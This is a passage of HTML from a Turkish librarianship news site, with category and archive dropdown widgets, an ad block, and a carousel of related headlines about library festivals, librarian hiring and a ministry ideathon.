	<option class="level-0" value="1504">sokak kütüphaneleri&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1604">Sözleşmeli Kütüphaneci&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="1505">teknik kadro&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="1605">teknik kadro arşivciler&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="1606">telefon kütüphanesi&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1506">TÜİK Kütüphane İstatistikleri&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1607">Türk Kütüphaneciler Derneği (TKD)&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1608">Türk Kütüphaneciler Derneği Düşünce Özgürlüğü Grubu (TKD DÖG)&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1507">ÜNAK&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1508">Üniversite Kütüphaneleri İş İlanları&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="1609">Yakılan Kütüphaneler&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1610">Yakın Doğu Üniversitesi Bilgi ve Belge Yönetimi Bölümü&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1509">Yazma Eserler&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="1510">Z-Kütüphane&nbsp;&nbsp;(27)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="archives-5" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_archive"><div class="spnc-widget-heading"><h2 class="spnc-widget-title" itemprop="name">BBY Haber Arşivi</h2></div>		<label class="screen-reader-text" for="archives-dropdown-5">BBY Haber Arşivi</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Ay seçin</option>
				<option value='https://www.bbyhaber.com/bby/2025/03'> Mart 2025 </option>
	<option value='https://www.bbyhaber.com/bby/2024/07'> Temmuz 2024 </option>
	<option value='https://www.bbyhaber.com/bby/2024/03'> Mart 2024 </option>
	<option value='https://www.bbyhaber.com/bby/2024/01'> Ocak 2024 </option>
	<option value='https://www.bbyhaber.com/bby/2023/11'> Kasım 2023 </option>
	<option value='https://www.bbyhaber.com/bby/2023/04'> Nisan 2023 </option>
	<option value='https://www.bbyhaber.com/bby/2023/01'> Ocak 2023 </option>
	<option value='https://www.bbyhaber.com/bby/2022/12'> Aralık 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/11'> Kasım 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/10'> Ekim 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/09'> Eylül 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/08'> Ağustos 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/07'> Temmuz 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/06'> Haziran 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/05'> Mayıs 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/04'> Nisan 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/03'> Mart 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/02'> Şubat 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2022/01'> Ocak 2022 </option>
	<option value='https://www.bbyhaber.com/bby/2021/12'> Aralık 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/11'> Kasım 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/10'> Ekim 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/09'> Eylül 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/08'> Ağustos 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/07'> Temmuz 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/06'> Haziran 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/05'> Mayıs 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/04'> Nisan 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/03'> Mart 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/02'> Şubat 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2021/01'> Ocak 2021 </option>
	<option value='https://www.bbyhaber.com/bby/2020/12'> Aralık 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/11'> Kasım 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/10'> Ekim 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/09'> Eylül 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/08'> Ağustos 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/07'> Temmuz 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/06'> Haziran 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/05'> Mayıs 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/04'> Nisan 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/03'> Mart 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/02'> Şubat 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2020/01'> Ocak 2020 </option>
	<option value='https://www.bbyhaber.com/bby/2019/12'> Aralık 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/11'> Kasım 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/10'> Ekim 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/09'> Eylül 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/08'> Ağustos 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/07'> Temmuz 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/06'> Haziran 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/05'> Mayıs 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/04'> Nisan 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/03'> Mart 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/02'> Şubat 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2019/01'> Ocak 2019 </option>
	<option value='https://www.bbyhaber.com/bby/2018/12'> Aralık 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/11'> Kasım 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/10'> Ekim 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/09'> Eylül 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/08'> Ağustos 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/07'> Temmuz 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/06'> Haziran 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/05'> Mayıs 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/04'> Nisan 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/03'> Mart 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/02'> Şubat 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2018/01'> Ocak 2018 </option>
	<option value='https://www.bbyhaber.com/bby/2017/12'> Aralık 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/11'> Kasım 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/10'> Ekim 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/09'> Eylül 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/08'> Ağustos 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/07'> Temmuz 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/06'> Haziran 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/05'> Mayıs 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/04'> Nisan 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/03'> Mart 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/02'> Şubat 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2017/01'> Ocak 2017 </option>
	<option value='https://www.bbyhaber.com/bby/2016/12'> Aralık 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/11'> Kasım 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/10'> Ekim 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/09'> Eylül 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/08'> Ağustos 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/07'> Temmuz 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/06'> Haziran 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/05'> Mayıs 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/04'> Nisan 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/03'> Mart 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/02'> Şubat 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2016/01'> Ocak 2016 </option>
	<option value='https://www.bbyhaber.com/bby/2015/12'> Aralık 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/11'> Kasım 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/10'> Ekim 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/09'> Eylül 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/08'> Ağustos 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/07'> Temmuz 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/06'> Haziran 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/05'> Mayıs 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/04'> Nisan 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/03'> Mart 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/02'> Şubat 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2015/01'> Ocak 2015 </option>
	<option value='https://www.bbyhaber.com/bby/2014/12'> Aralık 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/11'> Kasım 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/10'> Ekim 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/09'> Eylül 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/08'> Ağustos 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/07'> Temmuz 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/06'> Haziran 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/05'> Mayıs 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/04'> Nisan 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/03'> Mart 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/02'> Şubat 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2014/01'> Ocak 2014 </option>
	<option value='https://www.bbyhaber.com/bby/2013/12'> Aralık 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/11'> Kasım 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/10'> Ekim 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/09'> Eylül 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/08'> Ağustos 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/07'> Temmuz 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/06'> Haziran 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/05'> Mayıs 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/04'> Nisan 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/03'> Mart 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/02'> Şubat 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2013/01'> Ocak 2013 </option>
	<option value='https://www.bbyhaber.com/bby/2012/12'> Aralık 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/11'> Kasım 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/10'> Ekim 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/09'> Eylül 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/08'> Ağustos 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/07'> Temmuz 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/06'> Haziran 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/05'> Mayıs 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/04'> Nisan 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/03'> Mart 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/02'> Şubat 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2012/01'> Ocak 2012 </option>
	<option value='https://www.bbyhaber.com/bby/2011/12'> Aralık 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/11'> Kasım 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/10'> Ekim 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/09'> Eylül 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/08'> Ağustos 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/07'> Temmuz 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/06'> Haziran 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/05'> Mayıs 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/04'> Nisan 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/03'> Mart 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/02'> Şubat 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2011/01'> Ocak 2011 </option>
	<option value='https://www.bbyhaber.com/bby/2010/12'> Aralık 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/11'> Kasım 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/10'> Ekim 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/09'> Eylül 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/08'> Ağustos 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/07'> Temmuz 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/06'> Haziran 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/05'> Mayıs 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/04'> Nisan 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/03'> Mart 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/02'> Şubat 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2010/01'> Ocak 2010 </option>
	<option value='https://www.bbyhaber.com/bby/2009/12'> Aralık 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/11'> Kasım 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/10'> Ekim 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/09'> Eylül 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/08'> Ağustos 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/07'> Temmuz 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/06'> Haziran 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2009/01'> Ocak 2009 </option>
	<option value='https://www.bbyhaber.com/bby/2008/10'> Ekim 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2008/09'> Eylül 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2008/08'> Ağustos 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2008/07'> Temmuz 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2008/04'> Nisan 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2008/02'> Şubat 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2008/01'> Ocak 2008 </option>
	<option value='https://www.bbyhaber.com/bby/2007/11'> Kasım 2007 </option>
	<option value='https://www.bbyhaber.com/bby/2007/10'> Ekim 2007 </option>
	<option value='https://www.bbyhaber.com/bby/2007/09'> Eylül 2007 </option>
	<option value='https://www.bbyhaber.com/bby/2007/04'> Nisan 2007 </option>
	<option value='https://www.bbyhaber.com/bby/2007/02'> Şubat 2007 </option>
	<option value='https://www.bbyhaber.com/bby/2007/01'> Ocak 2007 </option>
	<option value='https://www.bbyhaber.com/bby/2006/12'> Aralık 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2006/11'> Kasım 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2006/10'> Ekim 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2006/08'> Ağustos 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2006/07'> Temmuz 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2006/04'> Nisan 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2006/01'> Ocak 2006 </option>
	<option value='https://www.bbyhaber.com/bby/2005/05'> Mayıs 2005 </option>
	<option value='https://www.bbyhaber.com/bby/2005/03'> Mart 2005 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-5" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="text-12" data-wow-delay=".6s" class="wow-callback zoomIn widget w-c side-bar-widget sidebar-1 widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle" style="display: block;" data-ad-format="fluid" data-ad-layout-key="-h5+6-z-1p+6y" data-ad-client="ca-pub-1027440377193155" data-ad-slot="6416035585"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside></div></div></div>    </div>
</section>
<section class="spnc-page-section-space spnc-missed-section spncmc-1 spncmc-selective">
    <div class="spnc-container">
        <div class="spnc-row">
            <div class="spnc-col-1">
            <div class="spnc-missedcarousel spnc-common-widget-area">
                                <div class="spnc-main-wrapper">
                    <div class="spnc-main-wrapper-heading">
                        <h2 class="widget-title spncmc-head">İlgili Haberler</h2>
                    </div>
                </div>
                                <!--main carousel element-->
                <div id="spnc-missedcarousel" class="owl-carousel spnc-missed-wrap">
                                            <div class="spnc-missed-post post-2308">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                        <img width="300" height="127" src="https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-300x127.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-300x127.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-1024x433.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25-768x325.png 768w, https://www.bbyhaber.com/bby/wp-content/uploads/2025/03/2ktf25.png 1463w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://www.bbyhaber.com/bby/category/genel" class="newscrunch_category_1" title="Genel">Genel</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="a_effect1" href="https://www.bbyhaber.com/bby/2025/03/03/2-uluslararasi-kutuphane-ve-teknoloji-festivaline-sayili-gunler-kaldi-kutuphaneler-ve-teknoloji-bulusuyor" title="2. Uluslararası Kütüphane ve Teknoloji Festivali’ne Sayılı Günler Kaldı: Kütüphaneler ve Teknoloji Buluşuyor!">2. Uluslararası Kütüphane ve Teknoloji Festivali’ne Sayılı Günler Kaldı: Kütüphaneler ve Teknoloji Buluşuyor!</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://www.bbyhaber.com/bby/2026/03" title="date-time"><time itemprop="3 Mart 2025" class="entry-date">3 Mart 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca"> İsmail Karaca</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-2308">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                        <img width="300" height="158" src="https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-300x158.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-300x158.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-1024x538.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-768x403.png 768w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi-475x252.png 475w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/07/250-Sozlesmeli-Kutuphaneci-Mulakat-Sonuclari-Asil-Yedek-Durumu-Aciklandi.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://www.bbyhaber.com/bby/category/duyurular" class="newscrunch_category_1567" title="DUYURULAR">DUYURULAR</a>
		  				  			<a href="https://www.bbyhaber.com/bby/category/genel" class="newscrunch_category_1" title="Genel">Genel</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="a_effect1" href="https://www.bbyhaber.com/bby/2024/07/22/250-sozlesmeli-kutuphaneci-mulakat-sonuclari-asil-yedek-durumu-aciklandi" title="250 Sözleşmeli Kütüphaneci Mülakat Sonuçları (Asil &#8211; Yedek Durumu) Açıklandı">250 Sözleşmeli Kütüphaneci Mülakat Sonuçları (Asil &#8211; Yedek Durumu) Açıklandı</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://www.bbyhaber.com/bby/1970/01" title="date-time"><time itemprop="22 Temmuz 2024" class="entry-date">22 Temmuz 2024</time></a></span>
                                            <span class="spnc-author"><a  href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca"> İsmail Karaca</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-2308">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                        <img width="300" height="300" src="https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-300x300.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-1024x1024.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-150x150.png 150w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby-768x768.png 768w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/03/ktf-bby.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://www.bbyhaber.com/bby/category/duyurular" class="newscrunch_category_1567" title="DUYURULAR">DUYURULAR</a>
		  				  			<a href="https://www.bbyhaber.com/bby/category/genel" class="newscrunch_category_1" title="Genel">Genel</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="a_effect1" href="https://www.bbyhaber.com/bby/2024/03/01/uluslararasi-kutuphane-ve-teknoloji-festivali-23-27-mart-2024-rami-kutuphanesi-istanbul" title="Uluslararası Kütüphane ve Teknoloji Festivali | 23-27 Mart 2024 &#8211; Rami Kütüphanesi, İstanbul">Uluslararası Kütüphane ve Teknoloji Festivali | 23-27 Mart 2024 &#8211; Rami Kütüphanesi, İstanbul</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://www.bbyhaber.com/bby/2026/03" title="date-time"><time itemprop="1 Mart 2024" class="entry-date">1 Mart 2024</time></a></span>
                                            <span class="spnc-author"><a  href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca"> İsmail Karaca</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-2308">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                        <img width="300" height="157" src="https://www.bbyhaber.com/bby/wp-content/uploads/2024/01/20240111_200531_0000-300x157.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2024/01/20240111_200531_0000-300x157.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/01/20240111_200531_0000-1024x536.png 1024w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/01/20240111_200531_0000-768x402.png 768w, https://www.bbyhaber.com/bby/wp-content/uploads/2024/01/20240111_200531_0000.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://www.bbyhaber.com/bby/category/genel" class="newscrunch_category_1" title="Genel">Genel</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="a_effect1" href="https://www.bbyhaber.com/bby/2024/01/13/kultur-ve-turizm-bakanligi-250-sozlesmeli-kutuphaneci-alimi-duyurusu-son-basvuru-08-subat-2024" title="Kültür ve Turizm Bakanlığı 250 Sözleşmeli Kütüphaneci Alımı Duyurusu | Son Başvuru: 08 Şubat 2024">Kültür ve Turizm Bakanlığı 250 Sözleşmeli Kütüphaneci Alımı Duyurusu | Son Başvuru: 08 Şubat 2024</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://www.bbyhaber.com/bby/1970/01" title="date-time"><time itemprop="13 Ocak 2024" class="entry-date">13 Ocak 2024</time></a></span>
                                            <span class="spnc-author"><a  href="https://www.bbyhaber.com/bby/author/ismail" title="Posts by İsmail Karaca"> İsmail Karaca</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-2308">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                        <img width="300" height="155" src="https://www.bbyhaber.com/bby/wp-content/uploads/2023/11/Kutuphanecilik-Fikir-Maratonu-Duyurusu-2023-banner-300x155.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.bbyhaber.com/bby/wp-content/uploads/2023/11/Kutuphanecilik-Fikir-Maratonu-Duyurusu-2023-banner-300x155.png 300w, https://www.bbyhaber.com/bby/wp-content/uploads/2023/11/Kutuphanecilik-Fikir-Maratonu-Duyurusu-2023-banner-768x398.png 768w, https://www.bbyhaber.com/bby/wp-content/uploads/2023/11/Kutuphanecilik-Fikir-Maratonu-Duyurusu-2023-banner.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://www.bbyhaber.com/bby/category/duyurular" class="newscrunch_category_1567" title="DUYURULAR">DUYURULAR</a>
		  				  			<a href="https://www.bbyhaber.com/bby/category/genel" class="newscrunch_category_1" title="Genel">Genel</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="a_effect1" href="https://www.bbyhaber.com/bby/2023/11/02/kultur-ve-turizm-bakanligi-kutuphanecilik-fikir-maratonu-ideathon-son-basvuru-24-kasim-2023-basvuru-tarihi-guncellendi" title="Kültür ve Turizm Bakanlığı Kütüphanecilik Fikir Maratonu (Ideathon)  &#8211; Son Başvuru 24 Kasım 2023 [Tarihler Güncellendi]">Kültür ve Turizm Bakanlığı Kütüphanecilik Fikir Maratonu (Ideathon)  &#8211; Son Başvuru 24 Kasım 2023 [Tarihler Güncellendi]</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
